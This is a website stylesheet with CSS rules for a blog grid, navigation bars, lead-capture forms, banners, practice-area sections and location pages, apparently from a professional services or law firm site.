.blog-grid .blog_post_container { min-height: 21.66667rem; position: relative; border: 1px solid #fff; -webkit-box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.2); box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.2); -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog_post_container:hover { -webkit-box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.7); box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.7); -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog_header { font-family: "Oswald", sans-serif; min-height: 7.5rem; color: #fff; position: absolute; width: 100%; bottom: 0; font-size: 1.33333rem; padding: 0.55556rem 0.55556rem 2.22222rem; line-height: 1.2; font-weight: 400; background-color: #156DBA; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.35); }

.blog-grid .author-post-date { position: absolute; bottom: 0.55556rem; font-family: "Oswald", sans-serif; font-size: 0.77778rem; font-style: italic; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.35); }

.blog-grid .blog-see-more { clear: both; padding: 0.55556rem; max-width: 8.33333rem; border: 1px solid #0081c6; border-radius: 0.27778rem; display: block; margin: 0 auto; color: #0081c6; font-size: 1rem; font-weight: 600; text-decoration: none; text-align: center; -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog-see-more:hover { background: #0081c6; color: #fff; -webkit-transition: .4s; transition: .4s; }

.blog-grid .paged_results { clear: both; margin-bottom: 30px; text-align: center; }

.blog-grid .paged_results .page_selected { padding: 6px; background: #DDD; border: 1px solid #CCC; margin-right: 6px; }

.blog-grid .paged_results .page_notselected { margin-right: 6px; padding: 6px; border: 1px solid #CCC; }

.blog-grid .paged_results .page_notselected:hover { background: #FFF; }

@media print, screen and (min-width: 64em) { .title-bar { display: none; } }

.no-js .top-bar { display: none; }

@media print, screen and (min-width: 64em) { .no-js .top-bar { display: block; } }

.title-bar { background: transparent; -ms-flex-pack: distribute; justify-content: space-around; }

.title-bar a { color: #fefefe; }

.title-bar a:hover, .title-bar a:focus { color: rgba(255, 255, 255, 0.25); }

.title-bar button:hover::after { background: rgba(255, 255, 255, 0.25); -webkit-box-shadow: 0 7px 0 rgba(255, 255, 255, 0.25), 0 14px 0 rgba(255, 255, 255, 0.25); box-shadow: 0 7px 0 rgba(255, 255, 255, 0.25), 0 14px 0 rgba(255, 255, 255, 0.25); }

.top-bar { position: relative; z-index: 20; background: #666666; display: block; }

.top-bar .title-bar-title:hover { cursor: pointer; }

.top-bar ul.menu { -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.top-bar ul.menu li { background: #333; -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }

.top-bar ul.menu li a { height: 100%; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; white-space: nowrap; color: #fff; text-align: center; text-decoration: none; }

.top-bar ul.menu li a:hover { background: #4d4d4d; }

.top-bar ul.menu li li a { white-space: initial; }

.top-bar ul.menu .submenu { height: auto; min-height: 100%; }

.top-bar ul.menu.expanded > li { -ms-flex: 1 0 auto; }

.top-bar .is-drilldown .menu { display: block; }

@media print, screen and (min-width: 64em) { .top-bar ul.menu .submenu { height: auto; }
  .top-bar ul.menu .submenu a { padding: 0.33333rem 0.72222rem; font-size: 0.94444rem; }
  .top-bar .dropdown.menu.large-horizontal > li > .is-dropdown-submenu { width: inherit; }
  .top-bar .dropdown.menu.large-horizontal > li > .is-dropdown-submenu li a { display: block; -webkit-box-align: left; -ms-flex-align: left; align-items: left; -ms-flex-line-pack: left; align-content: left; text-align: left; white-space: nowrap; }
  .top-bar .has-submenu.is-dropdown-submenu-parent > a[href="#"] { text-decoration: none; pointer-events: none; }
  .top-bar .has-submenu.is-dropdown-submenu-parent.is-active > a { color: #fff; } }

@media print, screen and (min-width: 64em) { .top-bar { background: transparent; }
  .top-bar ul { background: transparent; }
  .top-bar ul.menu-top.menu > li > a { padding: 0 0.27778rem; font-size: 0.83333rem; }
  .top-bar ul.menu-top.menu > li > a span { padding: 0.83333rem 0; display: inline-block; }
  .top-bar ul.menu li { background: transparent; }
  .top-bar ul.menu li > a { padding: 0.7rem .5rem; font-size: 1.11111rem; }
  .top-bar ul.menu li > a span { position: relative; }
  .top-bar ul.menu li > a span::after { content: ''; background-color: #0085DA; position: absolute; width: 100%; height: 0.16667rem; bottom: 0; left: 0; opacity: 0; }
  .top-bar ul.menu li > a:hover, .top-bar ul.menu li > a:focus { background: transparent; }
  .top-bar ul.menu li > a:hover span::after, .top-bar ul.menu li > a:focus span::after { opacity: 1; }
  .top-bar ul.menu li.has-submenu a:hover::after, .top-bar ul.menu li.has-submenu a:focus::after { content: none; }
  .top-bar ul.menu li .is-dropdown-submenu { background: #333; }
  .top-bar ul.menu li .is-dropdown-submenu a span::after { content: none; }
  .top-bar ul.menu li .is-dropdown-submenu a:hover, .top-bar ul.menu li .is-dropdown-submenu a:focus { background: #0d0d0d; }
  .top-bar ul.menu .active > a { background: transparent; }
  .top-bar ul.menu .active > a span::after { opacity: 1; }
  .top-bar ul.menu .active.is-dropdown-submenu-parent a::after { top: 2.83333rem !important; }
  .top-bar ul.menu .active.is-dropdown-submenu-parent .submenu .is-submenu-item.active > a { background: #0d0d0d; }
  .top-bar ul.menu .active.is-dropdown-submenu-parent .submenu .is-submenu-item.active > a::after { content: none; } }

@media screen and (min-width: 78.75em) { .top-bar ul.menu li a { padding: 0.7rem 0.27778rem; }
  .top-bar ul.menu-top.menu > li > a { font-size: 1rem; } }

/*======================================= Form =======================================*/
.small-form-container .form-container { padding: 1.66667rem 1.11111rem; }

.sub-page .content-sub-text, .form-wrapper { background-color: #fefefe; }

.large-form-container .form-container, .content-sub .form-container { border: 0px solid #156DBA; background-color: #fefefe; }

.form-container { height: 100%; text-align: left; color: #000; }

.form-container .lead-head { padding: 0 0 1.66667rem 0; color: #000; font-family: "Oswald", sans-serif; font-size: 2rem; font-weight: 400; text-align: center; }

@media print, screen and (min-width: 40em) { .form-container .lead-head { padding: 0 0 1.66667rem 0; font-size: 2rem; } }

@media print, screen and (min-width: 64em) { .form-container .lead-head { padding: 0 0 0.55556rem 0; } }

form .form-cd-name-desc { display: none; }

form .fm-question-container { margin-bottom: 0.44444rem; }

form .fm-question-container::before, form .fm-question-container::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

form .fm-question-container::after { clear: both; }

form ::-webkit-input-placeholder { color: #ddd; opacity: 1; }

form :-moz-placeholder { /* Firefox 18- */ color: #ddd; opacity: 1; }

form ::-moz-placeholder { /* Firefox 19+ */ color: #ddd; opacity: 1; }

form :-ms-input-placeholder { color: #ddd; opacity: 1; }

form select[data-selected=""] { color: #ddd; opacity: 1; }

form input[type="text"].form_text, form input[type="email"].form_text, form input[type="url"], form textarea.form_textarea, form select { width: 100%; margin: 0; padding: 0.22222rem 0.44444rem 0.22222rem 0.44444rem; font-size: 0.88889rem; font-weight: normal; background-color: #0b375d; color: #fff; border-radius: 3px; border: 1px solid #fff; -webkit-box-shadow: inset 0 4px 3px -2px rgba(0, 0, 0, 0.3); box-shadow: inset 0 4px 3px -2px rgba(0, 0, 0, 0.3); }

form select { padding: 0.22222rem 1.33333rem 0.22222rem 0.44444rem; }

form input[type="text"].form_text, form input[type="email"].form_text, form select.form_select { height: 1.88889rem; }

form .form-required-div { display: block; margin: 0 0 0.77778rem 0; font-size: 0.8em; color: #000; text-align: center; }

form .fm-question, form .fm-question_error { display: block; text-align: left; margin: 0; font-size: 1em; font-weight: 400; text-shadow: none; color: #000; }

form .lead_box .form_textarea { width: 100%; }

form textarea[rows] { height: 7.22222rem; }

form .fm-answer { font-size: 0.88889rem; }

form .fm-submit-container { text-align: center; clear: both; padding-top: 1.11111rem; }

form input[type="submit"].buttons { display: inline-block; vertical-align: middle; margin: 0 0 1.66667rem 0; font-family: inherit; padding: 0.85em 1em; -webkit-appearance: none; border: 1px solid transparent; border-radius: 3px; -webkit-transition: background-color 0.25s ease-out, color 0.25s ease-out; transition: background-color 0.25s ease-out, color 0.25s ease-out; font-size: 0.9rem; line-height: 1; text-align: center; cursor: pointer; background-color: #666666; color: #fefefe; font-weight: normal; color: #fff; font-size: 1em; border: none; border-radius: 3px; text-transform: uppercase; -webkit-box-shadow: 0 3px 2px rgba(50, 50, 50, 0.4); box-shadow: 0 3px 2px rgba(50, 50, 50, 0.4); }

[data-whatinput='mouse'] form input[type="submit"].buttons { outline: 0; }

form input[type="submit"].buttons:hover, form input[type="submit"].buttons:focus { background-color: #125d9e; color: #fefefe; }

form [type='file'], form [type='checkbox'], form [type='radio'] { margin-bottom: 0.22222rem; }

form .fm-qt-ADDRESS input[type="text"].fm-text-addressline1, form .fm-qt-SHIPPING_ADDRESS input[type="text"].fm-text-addressline1 { margin-bottom: 0.44444rem; }

form .fm-qt-ADDRESS .fm-addressline3, form .fm-qt-SHIPPING_ADDRESS .fm-addressline3 { display: none; }

form .fm-qt-BEST_TIME_TO_CALL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-BEST_TIME_TO_CALL .fm-answer select[id$="BestTimeToCall"] { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-right: 0.55556rem; }

form .fm-qt-BEST_TIME_TO_CALL .fm-answer select[id$="BestTimeToCallEnd"] { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-left: 0.55556rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateMonth"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-right: 0.55556rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateDay"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-left: 0.55556rem; margin-right: 0.55556rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateYear"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-left: 0.55556rem; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-first, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-right: 0.27778rem; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-last, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-left: 0.27778rem; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 40%; flex-basis: 40%; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-mi, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-mi { -ms-flex-preferred-size: 15%; flex-basis: 15%; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 40%; flex-basis: 40%; }

form .fm-qt-NAME_FULL .fm-answer, form .fm-qt-SHIPPING_NAME_FULL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-wrap: wrap; flex-wrap: wrap; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-sal, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-sal { -ms-flex-preferred-size: 30%; flex-basis: 30%; margin-bottom: 0.44444rem; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 65%; flex-basis: 65%; margin-bottom: 0.44444rem; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-mi, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-mi { -ms-flex-preferred-size: 30%; flex-basis: 30%; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 65%; flex-basis: 65%; }

form .fm-qt-STATE_FILLIN, form .fm-qt-SHIPPING_STATE_FILLIN { margin: 0; }

form .fm-qt-STATE_FILLIN .form-select-state-container, form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-wrap: wrap; flex-wrap: wrap; }

form .fm-qt-STATE_FILLIN .form-select-state-container .form-help-text, form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container .form-help-text { -ms-flex-preferred-size: calc(25%); flex-basis: calc(25%); margin-bottom: 0.44444rem; }

form .fm-qt-STATE_FILLIN .form-select-state-container select[id$="State"], form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container select[id$="State"] { -ms-flex-preferred-size: calc(75%); flex-basis: calc(75%); margin-bottom: 0.44444rem; }

form .fm-qt-STATE_FILLIN .form-select-state-container input[id$="StateFillIn"], form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container input[id$="StateFillIn"] { -ms-flex-preferred-size: calc(75%); flex-basis: calc(75%); margin-bottom: 0.44444rem; }

form .fm-qt-ZIP .fm-answer, form .fm-qt-SHIPPING_ZIP .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-ZIP .fm-answer .fm-zip, form .fm-qt-SHIPPING_ZIP .fm-answer .fm-zip { -ms-flex-preferred-size: 70%; flex-basis: 70%; margin-right: 0.55556rem; }

form .fm-qt-ZIP .fm-answer .fm-zipext, form .fm-qt-SHIPPING_ZIP .fm-answer .fm-zipext { -ms-flex-preferred-size: 30%; flex-basis: 30%; margin-left: 0.55556rem; }

.alert-box h3 { color: #fff; background: transparent; padding: 0; border: none; font-size: 1.33333rem; }

.alert-box .close { color: #fff; text-decoration: none; }

.form_validateerror, .form_responses, .form_validateerror_under, .form_cd_responses_under { display: none; }

.myce-callout { margin: 0 auto 1.66667rem; max-width: 22.22222rem; text-align: center; }

.myce-callout img { margin-bottom: 1.11111rem; }

.myce-callout .heading { padding: 0 0 0.83333rem; font-size: 1.33333rem; font-weight: bold; }

.myce-callout p { margin-bottom: 1.11111rem; }

.myce-callout .button { margin: 0; }

/*======================================= Sub Navigation =======================================*/
.subnav { margin: 0; }

.subnav li { list-style: none; padding: 0; }

.subnav a { text-decoration: none; padding: 1.11111rem; color: #fff; display: block; font-size: 1.11111rem; -webkit-box-shadow: 0 3px 5px #095285; box-shadow: 0 3px 5px #095285; border-radius: 3px; margin-bottom: 0.83333rem; background: #56a4d9; font-weight: 700; border: 1px solid transparent; }

.subnav a:hover { background: #6ec0f7; border: 1px solid #bee5ff; -webkit-box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); }

.subnav .active > a { padding: 1.11111rem; color: #fff; font-size: 1.11111rem; background: #6ec0f7; border: 1px solid #bee5ff; -webkit-box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); }

.subnav .has-submenu .menu { display: block; }

.subnav .has-submenu .menu li { margin-left: 1.66667rem; }

.subnav .has-submenu .menu li.hide-for-large { display: none; }

/* 
The markup for the search page needs to be rewritten.
This is a quick fix in the meantime.
We'll revisit this once the search page is updated.
*/
.search_result_content, .search_result_event, .search_result_location { border: solid 1px #ddd; margin-bottom: 0.44444rem; padding: 0.5rem 0.55556rem; font-size: 0.77778rem; }

/*======================================= SML Settings =======================================*/
.sml h4 { color: #000; font-size: 1.33333rem; }

.sml li { color: #000; }

.sml a { color: inherit; }

.enhanced-subpage-wrapper .enhanced-banner { position: relative; text-align: center; background-color: #fff; background-image: url("https://placehold.it/2000"); background-position: 50% 0; background-repeat: no-repeat; background-size: cover; }

.enhanced-subpage-wrapper .enhanced-banner .banner-heading { margin: 1.11111rem 1.11111rem 0.55556rem 1.11111rem; color: #156DBA; font-family: "Oswald", sans-serif; font-size: 2rem; font-weight: bold; }

.enhanced-subpage-wrapper .enhanced-banner .banner-message { margin: 0 1.11111rem 1.11111rem 1.11111rem; color: #156DBA; font-size: 1rem; font-weight: normal; }

.enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper .button { margin: 0 0.55556rem 1.11111rem 0.55556rem; font-size: 0.88889rem; }

@media print, screen and (min-width: 40em) { .enhanced-subpage-wrapper .enhanced-banner { background-image: url("https://placehold.it/2000"); }
  .enhanced-subpage-wrapper .enhanced-banner .banner-heading { margin: 1.11111rem 1.11111rem 0.55556rem 1.11111rem; font-size: 3.33333rem; }
  .enhanced-subpage-wrapper .enhanced-banner .banner-message { margin: 0 1.11111rem 1.11111rem 1.11111rem; font-size: 1.66667rem; }
  .enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; }
  .enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper .button { -ms-flex-preferred-size: 33%; flex-basis: 33%; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; margin: 0 0.55556rem 1.11111rem 0.55556rem; font-size: 1.11111rem; } }

@media print, screen and (min-width: 64em) { .enhanced-subpage-wrapper .enhanced-banner .banner-heading { margin: 7.22222rem 0 1.11111rem 0; }
  .enhanced-subpage-wrapper .enhanced-banner .banner-message { margin: 0 0 5.55556rem 0; }
  .enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper { margin: 1.11111rem 0 7.22222rem; }
  .enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper .button { -ms-flex-preferred-size: 22%; flex-basis: 22%; margin: 0 0.55556rem 1.11111rem 0.55556rem; } }

.enhanced-subpage-wrapper .additional-content-area:nth-child(even) { background: #fcfcfc; }

.enhanced-subpage-wrapper .content.enhanced-page { background: #fcfcfc; }

.enhanced-parentpage-wrapper #extraContent0 { background-color: #222; }

.enhanced-parentpage-wrapper #extraContent0 h2, .enhanced-parentpage-wrapper #extraContent0 p, .enhanced-parentpage-wrapper #extraContent0 p strong { color: #fefefe; }

.enhanced-parentpage-wrapper #extraContent0 h2 { margin-bottom: 1.66667rem; font-weight: 600; }

.enhanced-parentpage-wrapper #extraContent0 hr.blue { border-bottom: 10px solid #247FD0; }

.enhanced-parentpage-wrapper #extraContent0 .cta-box { background-color: #F4F4F4; border-radius: 3px; position: relative; padding: 3.33333rem 2.5rem; }

.enhanced-parentpage-wrapper #extraContent0 .cta-box::before { content: ''; background-image: url("/images/cta-box-top.png"); background-repeat: no-repeat; background-position: top; background-size: contain; position: absolute; width: 100%; height: 50%; top: 0; max-height: 2.77778rem; left: 0; }

.enhanced-parentpage-wrapper #extraContent0 .cta-box::after { content: ''; background-image: url("/images/cta-box-bottom.png"); background-repeat: no-repeat; background-position: bottom; background-size: contain; position: absolute; width: 100%; height: 50%; bottom: 0; max-height: 2.77778rem; left: 0; }

.enhanced-parentpage-wrapper #extraContent0 .cta-box p { margin-bottom: 0; line-height: 2.22222rem; }

.enhanced-parentpage-wrapper #extraContent0 .cta-box p a { color: #156DBA; position: relative; padding-right: 0.83333rem; }

.enhanced-parentpage-wrapper #extraContent0 .cta-box p a::after { content: ''; background-image: url("/images/blue-arrow-down.png"); background-size: contain; background-position: center; background-repeat: no-repeat; position: absolute; width: 0.55556rem; height: 100%; right: 0; top: 0; bottom: 0; }

.enhanced-parentpage-wrapper #extraContent0 .cta-box p a:hover, .enhanced-parentpage-wrapper #extraContent0 .cta-box p a:focus { text-decoration: none; }

.enhanced-parentpage-wrapper #extraContent1 h2 { margin-bottom: 0.83333rem; }

.enhanced-parentpage-wrapper #extraContent1 .row.columns .row.hopscotch-section .columns > p:first-of-type { margin-bottom: 0.27778rem; }

@media print, screen and (min-width: 64em) { .enhanced-parentpage-wrapper .content-main .content-text { padding-top: 4.44444rem; padding-bottom: 4.44444rem; }
  .enhanced-parentpage-wrapper #extraContent0 h2 { margin-top: 1.66667rem; font-size: 1.77778rem; }
  .enhanced-parentpage-wrapper #extraContent0 .cta-box h3 { font-size: 1.55556rem; }
  .enhanced-parentpage-wrapper #extraContent0 .cta-box p { line-height: 2.77778rem; }
  .enhanced-parentpage-wrapper #extraContent0 .cta-box p a { font-size: 1.33333rem; }
  .enhanced-parentpage-wrapper #extraContent1 .row.columns .row.hopscotch-section { margin-bottom: 4.44444rem; }
  .enhanced-parentpage-wrapper #extraContent1 .row.columns .row.hopscotch-section:last-of-type { margin-bottom: 1.11111rem; } }

.enhanced-practicearea-wrapper #extraContent0 { background-color: #222; }

.enhanced-practicearea-wrapper #extraContent0 h2, .enhanced-practicearea-wrapper #extraContent0 p, .enhanced-practicearea-wrapper #extraContent0 ul li, .enhanced-practicearea-wrapper #extraContent0 p strong { color: #fefefe; }

.enhanced-practicearea-wrapper #extraContent0 ul.light li { line-height: 2.5rem; }

.enhanced-practicearea-wrapper #extraContent0 h2 { margin-bottom: 1.66667rem; font-weight: 600; }

.enhanced-practicearea-wrapper #extraContent0 hr.blue { border-bottom: 10px solid #247FD0; }

.enhanced-practicearea-wrapper #extraContent0 .cta-box { background-color: #F4F4F4; border-radius: 3px; position: relative; padding: 3.33333rem 2.5rem; }

.enhanced-practicearea-wrapper #extraContent0 .cta-box::before { content: ''; background-image: url("/images/cta-box-top.png"); background-repeat: no-repeat; background-position: top; background-size: contain; position: absolute; width: 100%; height: 50%; top: 0; max-height: 2.77778rem; left: 0; }

.enhanced-practicearea-wrapper #extraContent0 .cta-box::after { content: ''; background-image: url("/images/cta-box-bottom.png"); background-repeat: no-repeat; background-position: bottom; background-size: contain; position: absolute; width: 100%; height: 50%; bottom: 0; max-height: 2.77778rem; left: 0; }

.enhanced-practicearea-wrapper #extraContent0 .cta-box p { margin-bottom: 0; line-height: 2.22222rem; }

.enhanced-practicearea-wrapper #extraContent0 .cta-box p a { color: #156DBA; position: relative; padding-right: 0.83333rem; }

.enhanced-practicearea-wrapper #extraContent0 .cta-box p a::after { content: ''; background-image: url("/images/blue-arrow-down.png"); background-size: contain; background-position: center; background-repeat: no-repeat; position: absolute; width: 0.55556rem; height: 100%; right: 0; top: 0; bottom: 0; }

.enhanced-practicearea-wrapper #extraContent0 .cta-box p a:hover, .enhanced-practicearea-wrapper #extraContent0 .cta-box p a:focus { text-decoration: none; }

.enhanced-practicearea-wrapper .section-testimonial-double h2 { display: none; }

.enhanced-practicearea-wrapper #extraContent1 h2 { margin-bottom: 0.83333rem; }

.enhanced-practicearea-wrapper #extraContent1 .row.columns .row.hopscotch-section .columns > p:first-of-type { margin-bottom: 0.27778rem; }

@media print, screen and (min-width: 64em) { .enhanced-practicearea-wrapper .content-main .content-text { padding-top: 4.44444rem; padding-bottom: 4.44444rem; }
  .enhanced-practicearea-wrapper #extraContent0 h2 { margin-top: 1.66667rem; font-size: 1.77778rem; }
  .enhanced-practicearea-wrapper #extraContent0 ul.light li { font-size: 1rem; }
  .enhanced-practicearea-wrapper #extraContent0 .cta-box h3 { font-size: 1.55556rem; }
  .enhanced-practicearea-wrapper #extraContent0 .cta-box p { line-height: 2.77778rem; }
  .enhanced-practicearea-wrapper #extraContent0 .cta-box p a { font-size: 1.33333rem; }
  .enhanced-practicearea-wrapper #extraContent1 .row.columns .row.hopscotch-section { margin-bottom: 4.44444rem; }
  .enhanced-practicearea-wrapper #extraContent1 .row.columns .row.hopscotch-section:last-of-type { margin-bottom: 1.11111rem; } }

.enhanced-focusarea-wrapper #extraContent0 { background-color: #222; }

.enhanced-focusarea-wrapper #extraContent0 h2, .enhanced-focusarea-wrapper #extraContent0 p, .enhanced-focusarea-wrapper #extraContent0 ul li, .enhanced-focusarea-wrapper #extraContent0 p strong { color: #fefefe; }

.enhanced-focusarea-wrapper #extraContent0 ul.light li { line-height: 2.5rem; }

.enhanced-focusarea-wrapper #extraContent0 h2 { margin-bottom: 1.66667rem; font-weight: 600; }

.enhanced-focusarea-wrapper #extraContent0 hr.blue { border-bottom: 10px solid #247FD0; }

.enhanced-focusarea-wrapper #extraContent0 .cta-box { background-color: #F4F4F4; border-radius: 3px; position: relative; padding: 3.33333rem 2.5rem; }

.enhanced-focusarea-wrapper #extraContent0 .cta-box::before { content: ''; background-image: url("/images/cta-box-top.png"); background-repeat: no-repeat; background-position: top; background-size: contain; position: absolute; width: 100%; height: 50%; top: 0; max-height: 2.77778rem; left: 0; }

.enhanced-focusarea-wrapper #extraContent0 .cta-box::after { content: ''; background-image: url("/images/cta-box-bottom.png"); background-repeat: no-repeat; background-position: bottom; background-size: contain; position: absolute; width: 100%; height: 50%; bottom: 0; max-height: 2.77778rem; left: 0; }

.enhanced-focusarea-wrapper #extraContent0 .cta-box p { margin-bottom: 0; line-height: 2.22222rem; }

.enhanced-focusarea-wrapper #extraContent0 .cta-box p a { color: #156DBA; position: relative; padding-right: 0.83333rem; }

.enhanced-focusarea-wrapper #extraContent0 .cta-box p a::after { content: ''; background-image: url("/images/blue-arrow-down.png"); background-size: contain; background-position: center; background-repeat: no-repeat; position: absolute; width: 0.55556rem; height: 100%; right: 0; top: 0; bottom: 0; }

.enhanced-focusarea-wrapper #extraContent0 .cta-box p a:hover, .enhanced-focusarea-wrapper #extraContent0 .cta-box p a:focus { text-decoration: none; }

.enhanced-focusarea-wrapper #extraContent1 h2 { margin-bottom: 0.83333rem; }

@media print, screen and (min-width: 64em) { .enhanced-focusarea-wrapper .content-main .content-text { padding-top: 4.44444rem; padding-bottom: 4.44444rem; }
  .enhanced-focusarea-wrapper #extraContent0 h2 { margin-top: 1.66667rem; font-size: 1.77778rem; }
  .enhanced-focusarea-wrapper #extraContent0 ul.light li { font-size: 1rem; }
  .enhanced-focusarea-wrapper #extraContent0 .cta-box h3 { font-size: 1.55556rem; }
  .enhanced-focusarea-wrapper #extraContent0 .cta-box p { line-height: 2.77778rem; }
  .enhanced-focusarea-wrapper #extraContent0 .cta-box p a { font-size: 1.33333rem; }
  .enhanced-focusarea-wrapper #extraContent1 .row.columns .row.hopscotch-section { margin-bottom: 4.44444rem; }
  .enhanced-focusarea-wrapper #extraContent1 .row.columns .row.hopscotch-section:last-of-type { margin-bottom: 1.11111rem; } }

.location-page hr.centered { margin: 25px auto 20px; }

.location-page #extraContent1, .location-page #extraContent3 { background-color: #222; }

.location-page #extraContent1 h2, .location-page #extraContent1 h3, .location-page #extraContent1 h4, .location-page #extraContent1 p, .location-page #extraContent1 ul li, .location-page #extraContent1 p strong, .location-page #extraContent3 h2, .location-page #extraContent3 h3, .location-page #extraContent3 h4, .location-page #extraContent3 p, .location-page #extraContent3 ul li, .location-page #extraContent3 p strong { color: #fefefe; }

.location-page #extraContent1 h2, .location-page #extraContent3 h2 { margin-bottom: 0; font-weight: 600; }

.location-page #extraContent1 hr.blue, .location-page #extraContent3 hr.blue { border-bottom: 10px solid #247FD0; }

.location-page #extraContent2 hr.blue { border-bottom: 10px solid #247FD0; }

@media print, screen and (min-width: 64em) { .location-page .content-main .content-text { padding-top: 4.44444rem; padding-bottom: 4.44444rem; }
  .location-page #extraContent1 h2, .location-page #extraContent3 h2 { font-size: 1.77778rem; } }

.news-blog-home-page.content, .news-blog-individual-post-page.content { padding-bottom: 0; font-weight: 300; }

